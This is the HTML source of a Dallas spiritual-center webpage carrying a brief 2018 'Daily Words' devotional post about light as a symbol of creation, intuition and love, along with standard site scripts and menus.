<link rel='stylesheet' id='collapscore-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://csldallas.org/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-styles-css' href='https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/styles/style.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Didact+Gothic:regular&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sb_divi_fe_custom_css-css' href='https://csldallas.org/wp-content/plugins/divi_layout_injector/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://csldallas.org/wp-content/themes/Divi/style-static.min.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://csldallas.org/wp-content/themes/csldallas-divi-child-theme/style.css?ver=4.24.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-9DGCNXQVKP", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/csldallas.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://csldallas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csldallas.org/wp-json/wp/v2/posts/6217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csldallas.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p8ImCl-1Ch' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fillumination-is-the-light-of-creation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fillumination-is-the-light-of-creation%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
	<script>
	jQuery(function($) {
						if ($('#top-header .socicon-meetup').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-meetup').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-meetup').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
					});
	</script>
	<!-- Stream WordPress user activity plugin v3.9.3 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://csldallas.org"><link rel="alternate" href="https://csldallas.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 .et_social_inline { padding-top:20px; }
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1350043711854935', {}, {
    "agent": "woocommerce-9.6.0-3.0.33"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.0.33"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '925357471360358');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=925357471360358&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<link rel="stylesheet" id="et-core-unified-6217-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/6217/et-core-unified-6217.min.css?ver=1766655883" /></head>
<body class="wp-singular post-template-default single single-post postid-6217 single-format-standard wp-theme-Divi wp-child-theme-csldallas-divi-child-theme theme-Divi dbdb_divi_2_4_up desktop woocommerce-no-js tribe-no-js et_monarch et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">

	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://csldallas.org/connect/">Connect Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10503"><a target="_blank" href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646">Get Directions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021"><a target="_blank" href="https://csldallas.infellowship.com/UserLogin/">Sign In</a></li>
<li class="donate-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://csldallas.org/give/">Donate Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29681"><a href="https://csldallas.org/helpdesk/">Help</a></li>
</ul><a href="https://csldallas.org/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://csldallas.org/">
						<img src="https://csldallas.org/wp-content/uploads/2021/11/CSLDallas-Logo-with-Glow-1.png" width="203" height="140" alt="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-10902" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10902"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10959"><a>About Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10928"><a href="https://csldallas.org/welcome/">Welcome</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10927"><a href="https://csldallas.org/visit-us/">Visit Us</a></li>
		<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://csldallas.org/about-teaching-and-practices/">Teaching and Practices</a></li>
		<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://csldallas.org/community/">Community</a></li>
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://csldallas.org/organization-leadership/">Organization &#038; Leadership</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://csldallas.org/our-story/">Our Story</a></li>
	</ul>
</li>
	<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10950"><a>Our Team</a>
	<ul class="sub-menu">
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leader</a></li>
		<li id="menu-item-12794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794"><a href="https://csldallas.org/staff/">Our Team</a></li>
		<li id="menu-item-12795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795"><a href="/spiritual-support/practitioner-directory/">Spiritual Coaches</a></li>
	</ul>
</li>
	<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a>Find Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10919"><a href="https://csldallas.org/contact-us/">Contact Us</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10933"><a href="https://csldallas.org/space-rental/">Space Rental</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://csldallas.org/events-home/">Events</a></li>
<li id="menu-item-11134" class="class-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11134"><a href="https://csldallas.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-12693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12693"><a href="https://csldallas.org/science-of-mind-classes/">Spiritual Development</a></li>
	<li id="menu-item-12694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694"><a href="https://csldallas.org/personal-growth-track/">Personal Development &#038; Wellness</a></li>
	<li id="menu-item-12672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://spiritualclassonline.learnworlds.com/">E-Courses</a></li>
	<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://csldallas.org/practitioner-training/">Licensed Spiritual Coach Training</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://csldallas.org/masters-in-consciousness/">Master’s in Consciousness</a></li>
	<li id="menu-item-16410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://csldallas.org/school-of-spiritual-leadership-ministerial-training/">Ministerial Training</a></li>
</ul>
</li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11118"><a href="https://csldallas.org/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://csldallas.org/inspiration/short-takes/">Shorts</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://csldallas.org/inspiration/sunday-talks/">Talks</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"><a href="https://csldallas.org/inspiration/spiritually-in-the-world/">Current Events</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://csldallas.org/inspiration/guided-affirmations/">Affirmations</a></li>
	<li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://csldallas.org/inspiration/transformational-stories/">Stories</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://csldallas.org/inspiration/ebooks/">Pamphlets</a></li>
	<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://csldallas.org/inspiration/music-arts/">Music</a></li>
</ul>
</li>
<li id="menu-item-30923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://csldallas.org/dream-space/">Dream Space</a></li>
<li id="menu-item-10954" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10954"><a>Community</a>
<ul class="sub-menu">
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a href="https://csldallas.org/groups/">Groups</a>
	<ul class="sub-menu">
		<li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11119"><a href="https://csldallas.org/groups/">Circles</a></li>
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="/groups/#Sanghas">Sangha</a></li>
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a href="https://csldallas.org/groups/#homestudygroup">Home Study Group</a></li>
	</ul>
</li>
	<li id="menu-item-10907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10907"><a>Support</a>
	<ul class="sub-menu">
		<li id="menu-item-10938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10938"><a href="https://csldallas.org/spiritual-support/">Spiritual Support</a></li>
		<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://csldallas.org/spiritual-support/practitioner-directory/">Spiritual Coach Directory</a></li>
		<li id="menu-item-10939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10939"><a href="https://csldallas.org/make-a-difference/sacred-days/">Sacred Days</a></li>
	</ul>
</li>
	<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10956"><a>Impact</a>
	<ul class="sub-menu">
		<li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="https://csldallas.org/make-a-difference/">Make A Difference</a></li>
		<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11116"><a href="https://csldallas.org/make-a-difference/community-service/">Community Service</a></li>
		<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteering</a></li>
	</ul>
</li>
</ul>
</li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://csldallas.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-6217" class="et_pb_post post-6217 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-word">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Illumination is the Light of Creation</h1>

						<p class="post-meta"><span class="published">Apr 15, 2018</span> | <a href="https://csldallas.org/category/daily-word/" rel="category tag">Daily Words</a></p><img src="https://csldallas.org/wp-content/uploads/2018/04/light_1523734029-1080x675.jpg" alt="" class="" width="1080" height="675" srcset="https://csldallas.org/wp-content/uploads/2018/04/light_1523734029-1080x675.jpg 1080w, https://csldallas.org/wp-content/uploads/2018/04/light_1523734029-980x555.jpg 980w, https://csldallas.org/wp-content/uploads/2018/04/light_1523734029-480x272.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />
												</div>
				
					<div class="entry-content">
					<p>&#8220;Let there be Light&#8221;&#8230;.&#8221;The Light of the Big Bang&#8221;&#8230;.&#8221;Photons of Light as packets of information&#8221;&#8230;.&#8221;You are the Light of the World!&#8221;</p>
<p>From saints and sages to plants and science, light plays a starring role.  There is something cosmically real and true about LIGHT &#8211; its essentialness to life and its power to illuminate physically and spiritually. Light has an expansive feel and a higher frequency.  This light is within you, as you. It is the illumination of intuition and the presence of love. Let the Light shine through you and as it grows you, you are evolving consciousness for everyone.</p>
<div class="et_social_inline et_social_mobile_on et_social_inline_bottom">
				<div class="et_social_networks et_social_autowidth et_social_slide et_social_circle et_social_left et_social_no_animation et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcsldallas.org%2Fillumination-is-the-light-of-creation%2F&#038;t=Illumination%20is%20the%20Light%20of%20Creation" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="6217" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_facebook"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_gmail">
									<a href="https://mail.google.com/mail/u/0/?view=cm&#038;fs=1&#038;su=Illumination%20is%20the%20Light%20of%20Creation&#038;body=https%3A%2F%2Fcsldallas.org%2Fillumination-is-the-light-of-creation%2F&#038;ui=2&#038;tf=1" class="et_social_share" rel="nofollow" data-social_name="gmail" data-post_id="6217" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_gmail"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcsldallas.org%2Fillumination-is-the-light-of-creation%2F&#038;title=Illumination%20is%20the%20Light%20of%20Creation" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="6217" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_linkedin"></i><span class="et_social_overlay"></span>
									</a>
								</li></ul>
				</div>
			</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="search-3" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://csldallas.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-3" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://csldallas.org/wondering/">Wondering</a>
									</li>
											<li>
					<a href="https://csldallas.org/altars-of-freedom-by-dr-ernest-holmes/">Altars of Freedom by Dr Ernest Holmes</a>
									</li>
											<li>
					<a href="https://csldallas.org/becoming/">Becoming</a>
									</li>
											<li>
					<a href="https://csldallas.org/the-magic-is-in-the-alchemy/">Alchemical Recipe for Transformation</a>
									</li>
											<li>
					<a href="https://csldallas.org/shining-our-light-in-challenging-times/">Shining Our Light in Challenging Times</a>
									</li>
					</ul>

		</div><div id="categories-3" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-806"><a href="https://csldallas.org/category/short-takes/key-tools-spiritual-practices/abundance-prosperity-money/">Abundance, Prosperity, and Money</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://csldallas.org/category/daily-word/">Daily Words</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://csldallas.org/category/blog-news/dr-petras-heart-to-heart/">Dr Petra&#039;s Heart To Heart</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://csldallas.org/category/guided-affirmations/">Guided Affirmations</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://csldallas.org/category/short-takes/key-tools-spiritual-practices/healing-health-wholeness/">Healing, Health, and Wholeness</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://csldallas.org/category/short-takes/key-tools-spiritual-practices/">Key Tools and Spiritual Practices</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://csldallas.org/category/short-takes/law-of-attraction-law-of-cause-effect/">Law of Attraction, Law of Cause and Effect and More</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://csldallas.org/category/music-arts/">Music &amp; The Arts</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://csldallas.org/category/short-takes/music-spoken-word-more/">Music, Spoken Word, and More</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://csldallas.org/category/short-takes/oneness-unity-inclusion/">Oneness, Unity, and Inclusion</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://csldallas.org/category/short-takes/overcoming-fear-limitation-lack/">Overcoming Fear, Limitation, and Lack</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://csldallas.org/category/practical-spiritual-living/">Practical Spiritual Living</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://csldallas.org/category/short-takes/key-tools-spiritual-practices/relationships-connection-belonging/">Relationships, Connection, and Belonging</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://csldallas.org/category/ceremonies/">Rituals &amp; Ceremonies</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://csldallas.org/category/short-takes/">Short Takes</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://csldallas.org/category/short-takes/spiritual-mind-treatment/">Spiritual Mind Treatment</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://csldallas.org/category/spirituality-in-the-world/">Spirituality in the World</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://csldallas.org/category/sunday-talks/">Sunday Talks</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://csldallas.org/category/transformational-stories/">Transformational Stories</a>
</li>
